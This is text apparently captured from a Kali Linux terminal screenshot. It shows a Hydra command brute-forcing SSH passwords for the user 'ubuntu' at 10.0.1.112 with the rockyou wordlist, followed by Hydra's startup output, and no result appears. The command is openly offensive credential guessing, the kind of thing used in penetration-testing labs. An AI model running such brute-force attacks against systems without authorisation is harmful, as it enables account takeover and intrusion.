 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -l ubuntu -P /usr/share/wordlists/rockyou.txt 10.0.1.112  ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-08 20:
17:01
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1
/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.0.1.112:22/